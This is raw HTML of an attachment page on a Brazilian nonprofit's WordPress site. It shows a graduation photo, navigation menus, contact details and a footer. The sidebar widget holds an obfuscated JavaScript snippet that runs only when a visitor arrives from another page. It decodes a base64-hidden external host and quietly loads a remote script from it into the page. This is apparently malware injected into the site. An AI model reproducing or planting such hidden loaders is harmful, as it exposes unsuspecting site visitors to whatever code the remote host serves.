.tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_54{display:inline-block}.tdi_54 .tdb-menu>li{margin-right:20px}.tdi_54 .tdb-menu>li:last-child{margin-right:0}.tdi_54 .tdb-menu-items-dropdown{margin-left:20px}.tdi_54 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more{padding:0px;color:#2b2b2b}.tdi_54 .tdb-menu>li .tdb-menu-sep,.tdi_54 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_54 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_54 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_54 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_54 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#2b2b2b}.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:20px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_54 .tdb-normal-menu ul.sub-menu,.tdi_54 .td-pulldown-filter-list{width:350px!important}.tdi_54 .tdb-menu>.tdb-normal-menu>ul,.tdi_54 .td-pulldown-filter-list{left:-26px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:12px}.tdi_54 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_54 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_54 .tdb-menu .tdb-normal-menu ul,.tdi_54 .td-pulldown-filter-list,.tdi_54 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_54 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_54 .td-pulldown-filter-list li a{font-family:Poppins!important;font-size:16px!important;line-height:1.2!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.3px!important}.tdi_54 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_54 .td-pulldown-filter-list{left:auto;right:-26px}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-menu>li>a,.tdi_54 .td-subcat-more,.tdi_54 .td-subcat-more>.tdb-menu-item-text{font-size:12px!important}}</style>
<style>.tdi_54 .tdb-menu>li>a:after,.tdi_54 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#dd3333;height:0px;bottom:11px}</style>
<style>.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#059bdc}.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_54 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#059bdc}</style><div id=tdi_54 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-menu-main-footer-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-306"><a href="https://www.avamep.org.br/"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1499 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">A AVAMEP</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-321"><a href="https://www.avamep.org.br/nossa-historia"><div class="tdb-menu-item-text">Nossa História</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-1500"><a href="https://www.avamep.org.br/formaturas"><div class="tdb-menu-item-text">Formaturas</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-3438"><a href="https://www.avamep.org.br/construcao-da-nova-sede"><div class="tdb-menu-item-text">Construção da Nova Sede</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-320"><a href="https://www.avamep.org.br/parceria"><div class="tdb-menu-item-text">Parceria</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3821"><a href="https://www.avamep.org.br/inscricoes"><div class="tdb-menu-item-text">Inscrições</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-318"><a href="https://www.avamep.org.br/blog"><div class="tdb-menu-item-text">Blog</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-957"><a href="https://www.avamep.org.br/apoie-o-projeto-avamep"><div class="tdb-menu-item-text">Apoie o projeto</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3901"><a href="https://www.avamep.org.br/transparencia"><div class="tdb-menu-item-text">Transparência</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-317"><a href="https://www.avamep.org.br/contato"><div class="tdb-menu-item-text">Contato</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}div.tdi_58{width:350px!important}.tdi_58{padding-top:10px!important;padding-bottom:30px!important;width:400px!important}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_59  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_59"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Facebook.png"  
                            href="https://www.facebook.com/avamep.piumhi"  target="_blank"  ></a>
<style>.tdi_59{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important}</style>
<style>.tdi_59 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_59{width:28px}.tdi_59{display:inline-block;width:100px}body .tdi_59 .td_single_image_bg{background-size:auto 100%}.tdi_59:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_60  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/linkedin.png"  
                            href="https://api.whatsapp.com/message/J2ES53UOT4QXC1"  target="_blank"  ></a>
<style>.tdi_60{margin-top:-!important;margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_60 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_60{width:28px}.tdi_60{display:inline-block;width:100px}body .tdi_60 .td_single_image_bg{background-size:auto 100%}.tdi_60:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_61  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_61"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/instagram-1.png"  
                            href="https://www.instagram.com/avamep.piumhi/"  target="_blank"  ></a>
<style>.tdi_61{margin-right:17px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_61 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_61{width:28px}.tdi_61{display:inline-block;width:100px}body .tdi_61 .td_single_image_bg{background-size:auto 100%}.tdi_61:hover .td_single_image_bg:before{opacity:0}</style></div><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_62  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62"><a 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/email.png"  
                            href="https://www.avamep.org.br/contato"  target="_blank"  ></a>
<style>.tdi_62{margin-right:-90px!important;margin-bottom:0px!important;justify-content:center!important;text-align:center!important}</style>
<style>.tdi_62 .td_single_image_bg{height:28px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_62{width:28px}.tdi_62{display:inline-block;width:100px}body .tdi_62 .td_single_image_bg{background-size:auto 100%}.tdi_62:hover .td_single_image_bg:before{opacity:0}</style></div></div></div></div></div><div id="tdi_63" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64:before,.tdi_64:after{display:table}</style><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                </div>
                            </div>
            
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">
            <div class="td-crumb-container">
                <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.avamep.org.br/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="2019 (578)" class="entry-crumb" href="https://www.avamep.org.br/formaturas/attachment/2019-578">2019 (578)</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">2019 (578)</span></div>            </div>

            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content">
                    <div class="td-ss-main-content">
                        <h1 class="entry-title td-page-title">
                            <span>2019 (578)</span>
                        </h1>

                                                            <a href="https://www.avamep.org.br/wp-content/uploads/2021/10/2019-578-scaled.jpg" title="2019 (578)" rel="attachment"><img class="td-attachment-page-image" src="https://www.avamep.org.br/wp-content/webp-express/webp-images/uploads/2021/10/2019-578-scaled.jpg.webp" alt="" /></a>

                                    <div class="td-attachment-page-content">
                                                                            </div>
                                
                        <div class="td-attachment-prev"><a href='https://www.avamep.org.br/formaturas/attachment/2019-577'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/webp-express/webp-images/uploads/2021/10/2019-577-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="2019 (577)" decoding="async" loading="lazy" /></a></div>
                        <div class="td-attachment-next"><a href='https://www.avamep.org.br/formaturas/attachment/2019-579'><img width="150" height="150" src="https://www.avamep.org.br/wp-content/webp-express/webp-images/uploads/2021/10/2019-579-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="2019 (579)" decoding="async" loading="lazy" /></a></div>
                    </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        <aside id="custom_html-112" class="widget_text td_block_template_1 widget custom_html-112 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>                    </div>
                </div>
            </div>
        </div>
    </div>


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap">
            <div id="tdi_67" class="tdc-zone"><div class="tdc_zone tdi_68  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_68{min-height:0}.tdi_68>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#f2f7fd}</style>
<div class="tdi_67_rand_style td-element-style" ></div><div id="tdi_69" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70:before,.tdi_70:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_70{margin-left:-10px;margin-right:-10px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){@media (min-width:768px){.tdi_70{margin-left:-0px;margin-right:-0px}.tdi_70 .tdc-row-video-background-error,.tdi_70>.vc_column,.tdi_70>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_70{margin-top:-16px!important;margin-left:-47px!important;padding-top:60px!important;padding-bottom:50px!important;padding-left:5px!important;width:1200px!important;position:relative}.tdi_70 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_70{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_70{margin-left:0px!important;padding-top:20px!important;padding-bottom:40px!important;padding-left:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_69_rand_style td-element-style" ><style>.tdi_69_rand_style{background-color:#f2f7fd!important}</style></div><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}.tdi_72{margin-top:63px!important;padding-right:-5px!important}@media (max-width:767px){.tdi_72{margin-bottom:40px!important;padding-right:0px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_73 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_73{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_73{margin-bottom:20px!important}}@media (max-width:767px){.tdi_73{margin-bottom:41px!important;margin-left:20px!important;width:300px!important}}</style>
<style>.tdi_73 .tdb-logo-a,.tdi_73 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_73 .tdb-logo-svg-wrap{display:block}.tdi_73 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_73 .tdb-logo-img-wrap{display:block}.tdi_73 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_73 .tdb-logo-text-title{display:block}.tdi_73 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_73 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .tdb-logo-img{max-width:120px}}@media (max-width:767px){.tdi_73 .tdb-logo-img{max-width:100%}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.avamep.org.br/" title="AVAMEP"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.avamep.org.br/wp-content/uploads/2021/09/270x90.png" src="https://www.avamep.org.br/wp-content/uploads/2021/09/avamep.com_.png" alt="AVAMEP"  title="AVAMEP"  width="129" height="80" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_74 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" >
<style>.tdi_74{margin-top:-10px!important;width:286px!important}@media (max-width:767px){.tdi_74{margin-left:20px!important;width:300px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_74{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_74{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_74{text-align:left!important}.tdi_74 .tdm-descr{color:#575757;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_74 .tdm-descr{font-size:11px!important}}@media (max-width:767px){.tdi_74 .tdm-descr{font-size:15px!important}}</style><p class="tdm-descr">Oferece  diversas capacitações e o<br>
desenvolvimento do Programa Jovem<br>
Aprendiz
</p></div></div></div><div class="vc_column tdi_76  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_76{vertical-align:baseline}.tdi_76>.wpb_wrapper,.tdi_76>.wpb_wrapper>.tdc-elements{display:block}.tdi_76>.wpb_wrapper>.tdc-elements{width:100%}.tdi_76>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_76>.wpb_wrapper{width:auto;height:auto}.tdi_76{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_76{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_76{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_76{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_78  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_78{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_78,.tdi_78 .tdc-inner-columns{display:flex;flex-direction:column;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_78 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_78{margin-left:-10px;margin-right:-10px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_78{margin-left:-5px;margin-right:-5px}.tdi_78>.vc_column_inner,.tdi_78>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}.tdi_78{margin-top:34px!important;margin-left:-42px!important}.tdi_78 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_78{margin-top:-30px!important;margin-left:50px!important;width:100%!important}}</style><div class="vc_column_inner tdi_80  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_80{vertical-align:baseline}.tdi_80 .vc_column-inner>.wpb_wrapper,.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_80 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_80{margin-top:30px!important}@media (max-width:767px){.tdi_80{margin-bottom:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_single_image td_block_wrap  td-animation-stack td_block_wrap vc_single_image tdi_81  td-single-image- td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81"><span 
                            class="td_single_image_bg td-lazy-img" 
                            data-type="css_image" 
                            data-img-url="https://www.avamep.org.br/wp-content/uploads/2021/09/Phone.png"  ></span>
<style>.tdi_81{margin-top:0px!important;margin-bottom:0px!important}</style>
<style>.tdi_81 .td_single_image_bg{height:15px;padding-bottom:0;background-repeat:no-repeat;background-position:center top}body .tdi_81{width:15px}.tdi_81{display:inline-block;width:100px}body .tdi_81 .td_single_image_bg{background-size:100% auto}.tdi_81:hover .td_single_image_bg:before{opacity:0}</style></div><div class="td_block_wrap td_block_title tdi_82 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_82" >
<style>.td-theme-wrap .tdi_82 .td-block-title>*,.td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_82 .td-subcat-item a:hover,.td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i{color:#000000}.td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after{background-color:#000000}.td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_82 .td_quote_on_blocks,.td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_82 .td-instagram-user a{color:#000000}.td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_82 .td-load-more-wrap a:hover{background-color:#000000;border-color:#000000}.td-theme-wrap .tdi_82 .td-read-more a,.td-theme-wrap .tdi_82 .td-weather-information:before,.td-theme-wrap .tdi_82 .td-weather-week:before,.td-theme-wrap .tdi_82 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,.td-theme-wrap .tdi_82 .td-post-category:hover{background-color:#000000}.tdi_82{margin-top:-26px!important;margin-bottom:6px!important;margin-left:20px!important;width:100px!important}@media (max-width:767px){.tdi_82{margin-bottom:30px!important;margin-left:10px!important;width:300px!important}}</style>
<style>body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}@media (max-width:767px){body .tdi_82 .td-block-title a,body .tdi_82 .td-block-title span{font-family:Poppins!important;font-size:15px!important;text-transform:uppercase!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">TELEFONE</a></h4></div></div><div class="td_block_wrap td_block_title tdi_83 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_83" >
<style>.td-theme-wrap .tdi_83 .td-block-title>*,.td-theme-wrap .tdi_83 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_83 .td-subcat-item a:hover,.td-theme-wrap .tdi_83 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_83 .td-subcat-dropdown:hover .td-subcat-more i{color:#575757}.td-theme-wrap .tdi_83 .td-subcat-dropdown ul:after{background-color:#575757}.td-theme-wrap .tdi_83 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_83 .td_quote_on_blocks,.td-theme-wrap .tdi_83 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_83 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_83 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_83 .td-instagram-user a{color:#575757}.td-theme-wrap .tdi_83 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_83 .td-load-more-wrap a:hover{background-color:#575757;border-color:#575757}.td-theme-wrap .tdi_83 .td-read-more a,.td-theme-wrap .tdi_83 .td-weather-information:before,.td-theme-wrap .tdi_83 .td-weather-week:before,.td-theme-wrap .tdi_83 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_83 .td-post-category,.td-theme-wrap .tdi_83 .td-post-category:hover{background-color:#575757}.tdi_83{margin-top:-28px!important;margin-bottom:-20px!important;margin-left:20px!important;width:90px!important}@media (max-width:767px){.tdi_83{margin-top:-31px!important;margin-left:10px!important;width:200px!important}}</style>
<style>body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Open Sans!important;font-size:13px!important;line-height:1.5!important;font-weight:400!important}@media (max-width:767px){body .tdi_83 .td-block-title a,body .tdi_83 .td-block-title span{font-family:Poppins!important;font-size:20px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><a href="tel:3734121213" class="td-pulldown-size">(37) 3412-1213</a></h4></div></div><div class="td_block_wrap td_block_title tdi_84 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_84" >
